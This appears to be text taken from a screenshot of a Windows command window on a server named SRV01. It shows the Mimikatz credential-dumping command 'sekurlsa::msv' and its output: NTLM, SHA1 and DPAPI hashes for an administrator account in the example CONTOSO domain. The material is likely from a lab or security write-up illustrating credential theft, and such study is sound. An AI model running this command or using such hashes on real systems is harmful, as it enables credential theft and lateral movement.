 \\SRV01: cmd.exe
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 1605693 (00000000:0018803d)
Session           : RemoteInteractive from 2
User Name         : v.fergusson.adm
Domain            : CONTOSO
Logon Server      : DC01
Logon Time        : 9/5/2022 1:25:36 AM
SID               : S-1-5-21-1335734252-711511382-1358492552-1151
        msv :
         [00000003] Primary
         * Username : v.fergusson.adm
         * Domain   : CONTOSO
         * NTLM     : e9cea451b61bd792681893d48f9683b9
         * SHA1     : 02bea9628dfbab958590720a453125eb2d24299a
         * DPAPI    : 9b394d1aa51728678403ad61a3e2871c